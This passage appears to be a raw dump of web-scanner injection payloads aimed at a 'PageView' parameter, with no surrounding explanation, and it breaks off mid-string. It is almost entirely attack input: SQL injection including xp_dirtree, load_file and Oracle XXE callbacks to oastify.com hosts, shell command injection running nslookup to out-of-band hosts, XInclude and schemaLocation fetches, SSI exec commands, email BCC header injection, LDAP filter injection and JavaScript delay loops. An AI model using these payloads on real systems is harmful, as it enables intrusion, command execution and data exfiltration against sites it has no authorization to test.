-->","PageView\"|echo llxot3yza1 7bn88ay8ly ||","\u003Cdxt xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/uljn3kxuozwwpibsb498os41xs3lrdlh9hx8nvej3.oastify.com\/dxt.xsd\">dxt\u003C\/dxt>","PageView'+(function(){if(typeof wyyl3===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);wyyl3=1;}}())+'","\u003Coyr xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/lujecb6lxq5ny9kjkvizxjds6jcc04u8i960wnnbc.oastify.com\/foo\"\/>\u003C\/oyr>","PageView&echo 6qwuaszbck hzgbfew6sh&","PageView\u0025}bicny'\/\"\u003Cawdhv","PageView>\r\nBCC:9lv23zx9oewbpxb7bj9no74gx730rslw9o3cu2ht5i\u0040oastify.com\r\noop: z","PageView&nslookup -q=cname zgjsypszj4r1kn6x694djxz6sxyqmigm4hs8iv9jy.oastify.com.&'\\\"`0&nslookup -q=cname zgjsypszj4r1kn6x694djxz6sxyqmigm4hs8iv9jy.oastify.com.&`'","PageView58673080' or 7773=7780--","PageView' and 6858=6858--","PageView}}rf8fu'\/\"\u003Cu7v5x","PageView16096868' or '7097'='7098","413xjud449c65sr2repi42kbd2jv7n1rpjda3xulj.oastify.com","PageViewgcozbxwgt1","http:\/\/hxiaf79h0m8j15nfnrlv0fgo9ff830x4lu9lz8qwf.oastify.com\/?PageView","nslookup -q=cname i4nbm8gi7nfk86ugussw7gnpggm9a145syvmmc93xs.oastify.com.&","PageView|echo r0r6hc2u0v w8bgyub81d||a #' |echo r0r6hc2u0v w8bgyub81d||a #|\" |echo r0r6hc2u0v w8bgyub81d||a #","PageView68885558' or '3994'='3994","PageView' and '4491'='4491","PageView'\"`0&nslookup -q=cname nc3gudonfsnpgb2l2x01flvuoluei6ca07oyel59u.oastify.com.&`'","hflublg7fx","PageView|nslookup -q=cname cxd5f29c0h8e10nanmlq0agj9af33vxzlv9mz9qxf.oastify.com.&","PageView' and '1875'='1882","PageView' and 9419=9427--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\ik6b28winnvko6agas8wng3pwg29q1k58w0krae12q.oasti'+'fy.com\\owu'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\m2pfkcem5rdo6askswq05kltekkd8529q0ho8ev5ju.oasti'+'fy.com\\xji'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 zihqd SYSTEM \"http:\/\/l4qembgl7qfn89ujuvsz7jnsgjmca448scg36qxem.oasti'||'fy.com\/\">\u0025zihqd;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\s70lpijsaxiubgxqx2v6aqqzjqpjdb7fv6luckzbn0.oasti'+'fy.com\\vxd'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\7u20cx67xc59yvk5khilx5de65cy0quuilk9bzyqmf.oastify.com\\\\udu'))","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 zihqd SYSTEM \"http:\/\/xxyqfn9x028z1lnvn7lb0vg49vfo3gxkln9ez1qpf.oasti'||'fy.com\/\">\u0025zihqd;]>'),'\/l') from dual)","PageView');declare \u0040q varchar(99);set \u0040q='\\\\qrlj9g3quv2svehoh0f4uoax3o9hx9rdf48szim9ay.oasti'+'fy.com\\psx'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\kxldfa9k0p8m18ninuly0igr9ifb33x7lyomfc23qs.oastify.com\\\\moc'))+'","b34wbk338i)(objectClass=*","azq7bkc7ch)(!(objectClass=*)","\u003Cfpv xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/9lv23zx9oewbpxb7bj9no74gx730rslr9sxjn6eu3.oastify.com\/foo\"\/>\u003C\/fpv>","PageViewi8thr\u0025>zh6lk'\/\"\u003Cjxms1","pngm50fh9q","PageView' and 3833=3841--","PageView>\r\nBCC:1y0ugra116932pozobmf1zh8azgs4kyjmbgz7pugi5\u0040oastify.com\r\ngtz: u","PageView\r\nBCC:szvlhibs2xau3gpqp2n62qizbqhj5bzan2gq7gu7iw\u0040oastify.com\r\nzsa: j","PageView'+(function(){if(typeof f39y3===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);f39y3=1;}}())+'","PageView&echo zbwmx5subo n6cxzg966f&","PageView\u0025}amcqd'\/\"\u003Cn8h5p","PageView'|echo y5qwye24pk 2kcr3y7hpa #xzwx","\u003Cmdq xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/1jlu1rv1m6u3np9z9b7fmz28vz1spkjj7jvalxcl1.oastify.com\/mdq.xsd\">mdq\u003C\/mdq>","\"-->'-->`-->\u003C!--#set var=\"mt2\" value=\"ls1eab4lvq\"-->\u003C!--#set var=\"ov4\" value=\"nu3gcd6nxs\"-->\u003C!--#echo var=\"mt2\"-->\u003C!--#echo var=\"ov4\"-->\u003C!--#exec cmd=\"nslookup -q=cname 8fo1xyr8idqajw565i3mi6yfr6xzlrfq3i16swfn3c.oastify.com\" -->","PageView\"|echo 7lr3d1r1qk s3d7vit8sk ||","PageView&nslookup -q=cname ynpr5ozyq3y0rmdwd8bcqw65zw5pthngbbz2ppgd5.oastify.com.&'\\\"`0&nslookup -q=cname ynpr5ozyq3y0rmdwd8bcqw65zw5pthngbbz2ppgd5.oastify.com.&`'","PageView' and 5422=5422--","PageView' and '7615'='7623","PageView}}l7k60'\/\"\u003Cvdgst","http:\/\/oxphfe9o0t8q1cnmnyl20mgv9mff37x6lw9nzaqyf.oastify.com\/?PageView","PageView24047837' or '1408'='1408","PageView25471103' or 8035=8041--","PageView|nslookup -q=cname gqa9862gtl1iu4gegqeute9n2e87wzqyeu2ls8jw8.oastify.com.&","nslookup -q=cname ssolai4svx3uwgiqi2g6vqbz4qajybsag3jrahx8lx.oastify.com.&","PageView25874777' or 8522=8522--","PageViewsdiveb0mtc","200visc237b44qq0qcog30j9c0it6l0kocc32qtei.oastify.com","PageView66875303' or '7840'='7846","PageView|echo 1c4716tf01 chr97nrdx0||a #' |echo 1c4716tf01 chr97nrdx0||a #|\" |echo 1c4716tf01 chr97nrdx0||a #","PageView' and '4539'='4539","PageView'\"`0&nslookup -q=cname i1kbj8di4nck56rgrspw4gkpdgj97110pxdo3buzj.oastify.com.&`'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\oh9hzetoktsqlc7m7y52km0vtmzfn7h65xxlobb2zr.oasti'+'fy.com\\jph'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3uywct63x855yrk1kdihx1da61cu0mulicl0cqzhn6.oastify.com\\\\zkb'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 vnrdt SYSTEM \"http:\/\/acq3u0oaffncgy282k0of8vho8u1itcs0vome95xu.oasti'||'fy.com\/\">\u0025vnrdt;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ddu6v3pdgiofh13b3n1rgbwkpbv4jwdv1mrai05rtg.oasti'+'fy.com\\ebv'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 vnrdt SYSTEM \"http:\/\/446xmug479f68su2uesi72nbg2mvan4msqgh64xsm.oasti'||'fy.com\/\">\u0025vnrdt;]>'),'\/l') from dual)||'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\cdt5v2pcghoeh03a3m1qgawjpav3jvdu1lu9lz8qwf.oasti'+'fy.com\\ikl'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\jk7c29wjnovlo7ahat8xnh3qwh2aq2k18szgq6dx1m.oasti'+'fy.com\\ocv'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\ij5b18vimnukn69g9s7wmg2pvg19p1j07r9f05nwbl.oastify.com\\\\vcd'))","pk68cdle4m)(!(objectClass=*)","5t6cg67kbp)(objectClass=*","PageView\"|echo w2d29j5095 jzd1qpkm3f ||","PageView'|echo nrq2cqak51 4bzj6ca7qx #xzwx","\"-->'-->`-->\u003C!--#set var=\"xwj\" value=\"wvipdm7wy1\"-->\u003C!--#set var=\"zyl\" value=\"yxkrfo9y03\"-->\u003C!--#echo var=\"xwj\"-->\u003C!--#echo var=\"zyl\"-->\u003C!--#exec cmd=\"nslookup -q=cname ji5c09ujlotlm78h8t6xlh1quh0ao2iu6m4av0ir6g.oastify.com\" -->","\u003Csbz xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/y21rkoey53d06msws8qc5wl5ewkp8h29q9e04nvbk.oastify.com\/sbz.xsd\">sbz\u003C\/sbz>","PageView}}k9oez'\/\"\u003Ch24t6","PageView\r\nBCC:xopq6n0xr2zzsleve7cbrv740v6ougo8c05owej57u\u0040oastify.com\r\nxpe: a","PageView88343785' or '1791'='1791","\u003Cekd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/7iq00xu7lct9mv858h6ll51eu50yoqii6juakxbl0.oastify.com\/foo\"\/>\u003C\/ekd>","PageView' and 8946=8954--","PageView'+(function(){if(typeof dl270===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);dl270=1;}}())+'","PageView&echo 15vpx3pjon 1i0fr8qjlc&","PageView>\r\nBCC:lynegbal1q9n29ojovmz1jhsajgc44ywmogc72utii\u0040oastify.com\r\nlhz: r","nslookup -q=cname fud8c56fxk5hy3kdkpitxddm6dc60yuqijl7cxzond.oastify.com.&","PageView|nslookup -q=cname 536ylvf56ae77tt3tfrj63mcf3lw9o3grcf35qwel.oastify.com.&","PageView' and 2076=2076--","PageViewwmmj9\u0025>tt1zk'\/\"\u003Cxqvjs","PageViewhb8u0r2c38","PageView\u0025}szq8e'\/\"\u003Cpu51t","PageView13126529' or 3147=3147--","http:\/\/2vyvds72y764zql0lcjgy0e970dt1lvdj37uxho5d.oastify.com\/?PageView","ur538pq83e","PageView' and '2526'='2527","PageView' and '5358'='5358","PageView69006765' or 4401=4404--","PageView|echo 09onzc32xj awtkrhncm5||a #' |echo 09onzc32xj awtkrhncm5||a #|\" |echo 09onzc32xj awtkrhncm5||a #","PageView'\"`0&nslookup -q=cname ciy502uclhtem08a8m6qla1jua03ovin6kubkybm0.oastify.com.&`'","PageView&nslookup -q=cname xrsq9n3xu22zvlhvh7fbuva43v9oxgr8f33uthk59.oastify.com.&'\\\"`0&nslookup -q=cname xrsq9n3xu22zvlhvh7fbuva43v9oxgr8f33uthk59.oastify.com.&`'","xefqwnqxh2pzil4v472bhvx4qvwokge820qrge72w.oastify.com","PageView20318030' or '8893'='8902","(select load_file('\\\\\\\\lwleeb8lzq7n09mjmvkzzjfs8jec24wwknmbd10soh.oastify.com\\\\uey'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\569yovi59ah7atw3wfuj93pci3owco6gu7kvblycm1.oasti'+'fy.com\\elk'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\moef6c0mrrzosaekewc0rk7t0k6du5oxco4cv2it6i.oasti'+'fy.com\\amh'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\jxkcf99j0o8l17nhntlx0hgq9hfa32xulle95zsqgf.oasti'+'fy.com\\xib'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 uwgsn SYSTEM \"http:\/\/idzbv8pignokh63g3s1wggwppgv9j1dt1wpnfa6yv.oasti'||'fy.com\/\">\u0025uwgsn;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 uwgsn SYSTEM \"http:\/\/ophh7e1ost0qtcfmfyd2sm8v1m7fv7pzd31urhi57.oasti'||'fy.com\/\">\u0025uwgsn;]>'),'\/l') from dual)||'","PageView'+(select load_file('\\\\\\\\pc5iufopfunrgd2n2z03fnvwonugi8c00r3fu5hw5l.oastify.com\\\\igy'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\g4l9m6gg7lfi84ueuqsu7enngem7az4rsij6awxnlc.oasti'+'fy.com\\rxa'; exec master.dbo.xp_dirtree \u0040q;--","p2gqxw68x5)(!(objectClass=*)","\u003Ctpd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/caq5s2mcdhlee00a0myqdatjmas3gv9zx0lrbe22r.oastify.com\/foo\"\/>\u003C\/tpd>","\u003Ctfd xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/n6ugodin9shpabwlwxu19lpuiloec65atah17oycn.oastify.com\/tfd.xsd\">tfd\u003C\/tfd>","PageView'+(function(){if(typeof ujor9===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);ujor9=1;}}())+'","PageView>\r\nBCC:w0xpimcw31by4kquq6oa3uj3cuin6fzjnbhz8pvgj5\u0040oastify.com\r\nwek: a","PageView\r\nBCC:vdcovlpvg0oxhj3t3519gtw2ptvmjeci0atyko7fv4\u0040oastify.com\r\ntxg: c","PageView\"|echo 3pmo4vhy4a kv8nfm2hyy ||","q5i2pbwevj)(objectClass=*","\"-->'-->`-->\u003C!--#set var=\"a33\" value=\"9222kze95e\"-->\u003C!--#set var=\"c55\" value=\"b444m1gb7g\"-->\u003C!--#echo var=\"a33\"-->\u003C!--#echo var=\"c55\"-->\u003C!--#exec cmd=\"nslookup -q=cname wppp7m1ws10ytkfuf6dasu831u7nvfojcbaz1pogc5.oastify.com\" -->","PageView&echo njuxaowiln ot11omm8iu&","PageView'|echo 4qpvo0iibq 1mrom8nzch #xzwx","PageView'\"`0&nslookup -q=cname h6oao7ih9mhja5wfwruv9fpoifo8c054t1hs7fy3n.oastify.com.&`'","yrgo15xci3","PageView' and 3036=3036--","PageViewvkiqwz67be","PageView' and '5468'='5474","PageView37147259' or '8757'='8763","PageViewomvl2\u0025>w6yve'\/\"\u003Cfhm5s","PageView' and 1785=1787--","PageView\u0025}t9ut6'\/\"\u003Cm6ywk","PageView}}m8mqo'\/\"\u003Ctg3t3","nslookup -q=cname gqa9862gtl1iu4gegqeute9n2e87wzp3dwgk7au1iq.oastify.com.&","PageView&nslookup -q=cname uljn3kxuozwwpibsb498os41xs3lrdkh8cw3mqde2.oastify.com.&'\\\"`0&nslookup -q=cname uljn3kxuozwwpibsb498os41xs3lrdkh8cw3mqde2.oastify.com.&`'","PageView|nslookup -q=cname l5renbhl8qgn99vjvvtz8joshjncb448s4gv6ix6m.oastify.com.&","PageView' and '3881'='3881","PageView13956008' or 2582=2588--","PageView81506468' or 6435=6435--","t2wmkjet5ydv6hsrs3q75rl0erkk8c1gp8dz3muaj.oastify.com","http:\/\/3eiwwtq3h8p5ir414d2hh1xaq1wukmdq1gp7fu6iv.oastify.com\/?PageView","PageView|echo 8d66zgk9tw nb6iz0lp3z||a #' |echo 8d66zgk9tw nb6iz0lp3z||a #|\" |echo 8d66zgk9tw nb6iz0lp3z||a #","PageView98938171' or '9687'='9687","PageView'+(select load_file('\\\\\\\\fbu8t5nfekmhf31d1pztedumndt6hya2yt1hs7fy3n.oastify.com\\\\jct'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\y65rooiy93h0amwww8uc9wp5iwopch5ltcm0dq0ho6.oasti'+'fy.com\\raa'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\xcdqunoxf2nzgl2v270bfvv4ovuoigbkzbrzip5gt5.oasti'+'fy.com\\etf'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 bysrb SYSTEM \"http:\/\/7nv05xz7qcy9rvd5dhblq56ez55ytqmuaxyoobfz4.oasti'||'fy.com\/\">\u0025bysrb;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 bysrb SYSTEM \"http:\/\/143umrg176f38puzubsf7zn8gzmsak3orsfj56wul.oasti'||'fy.com\/\">\u0025bysrb;]>'),'\/l') from dual)||'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\vhgozltvk0sxlj7t7559kt02ttzmnegi49vxmn9ex3.oasti'+'fy.com\\bsu'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\8391lyf86dea7wt6tirm66mff6lz9r2vqmsaj06rug.oastify.com\\\\luh'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\ep77741esj0gt2fcfodssc8l1c75vxo1cs2gt6gx4m.oasti'+'fy.com\\mjs'; exec master.dbo.xp_dirtree \u0040q;--","1iqo2luqa4)(objectClass=*","PageView>\r\nBCC:1vxudr71y663zplzlbjfyze87zds1kujibcz3pqge5\u0040oastify.com\r\nqyw: r","rzeejre6mi)(!(objectClass=*)","PageView&echo ho3866a1pr z4szfyfec4&","\"-->'-->`-->\u003C!--#set var=\"noy\" value=\"mnxf5czmqr\"-->\u003C!--#set var=\"pq0\" value=\"opzh7e1ost\"-->\u003C!--#echo var=\"noy\"-->\u003C!--#echo var=\"pq0\"-->\u003C!--#exec cmd=\"nslookup -q=cname 9ak2szm9delbex070jynd7tgm7s0gs9rxjv7mx9oxd.oastify.com\" -->","\u003Chyl xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/198urrl1c6k3dpzzzbxfczs8lzrsfk8jwjkaax1lq.oastify.com\/hyl.xsd\">hyl\u003C\/hyl>","\u003Codj xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/gxh9f69g0l8i14nenqlu0egn9ef73zwykz8qydp1e.oastify.com\/foo\"\/>\u003C\/odj>","PageView'|echo y79hqa7qpx e4xlgrp5qk #xzwx","PageView\"|echo x6iiw9b1ts fwa3bqmmn8 ||","PageView'+(function(){if(typeof m2n2g===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);m2n2g=1;}}())+'","PageView\r\nBCC:g4l9m6gg7lfi84ueuqsu7enngem7az3yrqkeb4yvmk\u0040oastify.com\r\naah: y","PageView' and '7841'='7841","PageView&nslookup -q=cname wbbptmnwe1myfk1u16zaeuu3nutnhfaey9m0cn3bs.oastify.com.&'\\\"`0&nslookup -q=cname wbbptmnwe1myfk1u16zaeuu3nutnhfaey9m0cn3bs.oastify.com.&`'","PageView'\"`0&nslookup -q=cname stplbi5swx4uxgjqj2h6wqcz5qbjzbsag74yull9a.oastify.com.&`'","PageView' and 9115=9120--","PageView' and 6585=6585--","PageView|echo lxl8kfq5on xovzxa7xj1||a #' |echo lxl8kfq5on xovzxa7xj1||a #|\" |echo lxl8kfq5on xovzxa7xj1||a #","PageView3hyub19fvw","PageView' and '8738'='8745","nux5941ixv","PageView}}uzl5w'\/\"\u003Ce0v0o","PageViewmaaqb\u0025>k74mh'\/\"\u003Ca6b9x","PageView85520683' or '5653'='5658","PageView\u0025}byasf'\/\"\u003Cv35of","PageView38793963' or '5761'='5761","PageView38187469' or 7069=7069--","PageView61213096' or 8148=8156--","nslookup -q=cname d7l6p3jdaiifb1xbxnvrabqkjbp4dw6vuoxco2btzi.oastify.com.&","PageView|nslookup -q=cname 1acusrm1d6l3ep0z0byfdzt8mzssgk9jxfl6bt2hr.oastify.com.&","6y5zgwa61b982uo4ogmk14hda4gx4pxolg97zuqif.oastify.com","http:\/\/iqcb882itn1ku6gggsewtg9p2g89w1p0dq1hr4is7.oastify.com\/?PageView","PageView;declare \u0040q varchar(99);set \u0040q='\\\\m6tfocim9rhoaawkwwu09kptikodc554tvjja9x0lp.oasti'+'fy.com\\qsn'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\w96prmlwc1kydkzuz6xacus3lurnff8ew5ytpjca0z.oastify.com\\\\aje'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\gk4926wgnlvio4aeaq8une3nwe27qzjy7pydp3cu0j.oasti'+'fy.com\\phi'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lmrzz SYSTEM \"http:\/\/4dixvup4g9o6hs323e1ig2wbp2vvjncm0qohe45su.oasti'||'fy.com\/\">\u0025lmrzz;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lmrzz SYSTEM \"http:\/\/mi8f0cumlrtoma8k8w60lk1tuk0do5h457tyjla9z.oasti'||'fy.com\/\">\u0025lmrzz;]>'),'\/l') from dual)","PageView'+(select load_file('\\\\\\\\334wltf368e57rt1tdrh61maf1lu9m2lqct0kq7hv6.oastify.com\\\\vzk'))+'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\1bdutrn1e6m3fp1z1bzfezu8nztshkajyaqyho4fs4.oasti'+'fy.com\\gvw'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\49bxrul4c9k6dsz2zexic2sbl2rvfn8mwdp1gr3ir7.oasti'+'fy.com\\wtr'; exec master.dbo.xp_dirtree \u0040q;--","pqazeu0r9h)(!(objectClass=*)","PageView>\r\nBCC:s4xlmigs7xfu8guqu2s67qnzgqmjab34rwlkcaz1nq\u0040oastify.com\r\nfgb: a","nizrlqhemh)(objectClass=*","PageView'+(function(){if(typeof m3f3b===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);m3f3b=1;}}())+'","PageViewjbq0i\u0025>aaxz7'\/\"\u003Cuxy7o","PageView'|echo ts2lvbq8yo uvipmcfxwq #xzwx","mzkajef9b1","PageView}}wtfdp'\/\"\u003Clurrn","PageView\u0025}dn15n'\/\"\u003Cblot9","PageView\"|echo 77hj17sfd5 6wnxo9fkck ||","\u003Cjrt xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/cdt5v2pcghoeh03a3m1qgawjpav3jvco0poge35ru.oastify.com\/foo\"\/>\u003C\/jrt>","PageViewpe1sawzg1b","PageView' and '6327'='6333","PageView&echo r2ttm2nutm bssxne9b3d&","PageView\r\nBCC:4hmxzut4k9s6ls727e5ik20bt2zvnngg48xwombdz2\u0040oastify.com\r\nzgt: o","\u003Clbp xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/ccs5u2ocfhneg02a2m0qfavjoau3ivbozonfd24qt.oastify.com\/lbp.xsd\">lbp\u003C\/lbp>","\"-->'-->`-->\u003C!--#set var=\"g7a\" value=\"f698o5if9k\"-->\u003C!--#set var=\"i9c\" value=\"h8baq7khbm\"-->\u003C!--#echo var=\"g7a\"-->\u003C!--#echo var=\"i9c\"-->\u003C!--#exec cmd=\"nslookup -q=cname 2twvbs52w744xqj0jchgw0c950btzlseg6eu5ksbg0.oastify.com\" -->","PageView29458203' or 3492=3492--","PageView16010060' or '7987'='7987","PageView50406737' or 4057=4065--","PageView' and 8260=8260--","PageView' and 1877=1885--","b2e4k1eb5gdd6zs9slqp59lie9k28u1npfd63tuhj.oastify.com","PageView66265344' or '3683'='3692","http:\/\/fj2815vfmkuhn39d9p7tmd2mvd16pyir6hu8kvbj0.oastify.com\/?PageView","PageView|echo raxmr4vuhp x3au7bqlw0||a #' |echo raxmr4vuhp x3au7bqlw0||a #|\" |echo raxmr4vuhp x3au7bqlw0||a #","PageView' and '3017'='3017","PageView|nslookup -q=cname 0wxteq80z5720omymakezyf78yer2jvcj87zxmoad.oastify.com.&","PageView&nslookup -q=cname 3hlwztt3k8s5lr717d5hk10at1zunmgf4as1io9cy.oastify.com.&'\\\"`0&nslookup -q=cname 3hlwztt3k8s5lr717d5hk10at1zunmgf4as1io9cy.oastify.com.&`'","PageView'\"`0&nslookup -q=cname 2vyvds72y764zql0lcjgy0e970dt1lueib62wpndc.oastify.com.&`'","nslookup -q=cname ra5kshmrdwltef0p01y5dptympsiga93xw0krae12q.oastify.com.&","PageView'+(select load_file('\\\\\\\\i2lbk8ei5ndk66sgssqw5glpegk9811upls9jz6quf.oastify.com\\\\kgy'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\w63pomiw91hyakwuw6ua9up3iuoncf58tzmndd04ot.oasti'+'fy.com\\auy'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\rxskfh9r0w8t1fnpn1l50pgy9pfi3aw3kumid80zoo.oastify.com\\\\oej'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\e6l7o4ie9jhga2wcwous9cplico5cx5qthl5cvzmnb.oasti'+'fy.com\\sgo'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bap4s1mbdgldez090lypd9tim9s2gu9nxeo2fs2jq8.oasti'+'fy.com\\xkv'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ombpg SYSTEM \"http:\/\/yprr7o1ys300tmfwf8dcsw851w7pvhoace05qshg6.oasti'||'fy.com\/\">\u0025ombpg;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\86c1oyi89dhaaww6wium96pfi6ozcr5ktbjzapxgl5.oasti'+'fy.com\\llo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ombpg SYSTEM \"http:\/\/2x0vfs9207841qn0nclg00g990ft3lwekh88yvpje.oasti'||'fy.com\/\">\u0025ombpg;]>'),'\/l') from dual)","36oe5wqrhf)(objectClass=*","tlzc5k2qrz)(!(objectClass=*)","PageView>\r\nBCC:jobc690jrozls7ehetcxrh7q0h6au2mtal49vziq6f\u0040oastify.com\r\nlou: v","PageView\u0025}gc77h'\/\"\u003Cpfj3n","PageView'+(function(){if(typeof zo7bu===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);zo7bu=1;}}())+'","PageView\"|echo hsnruo1b5s n36hj5id67 ||","\"-->'-->`-->\u003C!--#set var=\"btu\" value=\"ast3a04avf\"-->\u003C!--#set var=\"dvw\" value=\"cuv5c26cxh\"-->\u003C!--#echo var=\"btu\"-->\u003C!--#echo var=\"dvw\"-->\u003C!--#exec cmd=\"nslookup -q=cname xfgqxnrxi2qzjl5v573bivy4rvxolgd71zznqdd41t.oastify.com\" -->","\u003Caid xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/rgbkyhsrjwrtkf6p6145jpzyspyimae121qsgf73w.oastify.com\/aid.xsd\">aid\u003C\/aid>","PageView}}yw7uf'\/\"\u003Cd0p3e","PageView\r\nBCC:6biztwn6ebm8fu141gzke4udn4txhp9gx8qwhm4ds2\u0040oastify.com\r\nnsq: u","PageView'|echo q696nmkxaj ln6gk5yoo1 #xzwx","PageView&echo 62ur5j5j6w igti2fe7zf&","\u003Crlq xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/jf2cx9rjioqlj75h5t3xihyqrhxal2dt1uplf86wv.oastify.com\/foo\"\/>\u003C\/rlq>","pvoidf7pyu6rzdlnlzj3ynew7ndg18tzhr5iv5mtb.oastify.com","PageView35172232' or '8213'='8216","PageView&nslookup -q=cname 9lv23zx9oewbpxb7bj9no74gx730rsjj7ev5lscg1.oastify.com.&'\\\"`0&nslookup -q=cname 9lv23zx9oewbpxb7bj9no74gx730rsjj7ev5lscg1.oastify.com.&`'","PageView' and '5566'='5568","PageView' and 4981=4983--","PageView33628720' or '6355'='6355","PageView'\"`0&nslookup -q=cname 6v2zdw76yb68zul4lgjky4ed74dx1ptghd54vrmfb.oastify.com.&`'","PageViewcb8rd\u0025>bu994'\/\"\u003Cy82ar","PageView|echo iu8z7ard29 68kw35l1cg||a #' |echo 